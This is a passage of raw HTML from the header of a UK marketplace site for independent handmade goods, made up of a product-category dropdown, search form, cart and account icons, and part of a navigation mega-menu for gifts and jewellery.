	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
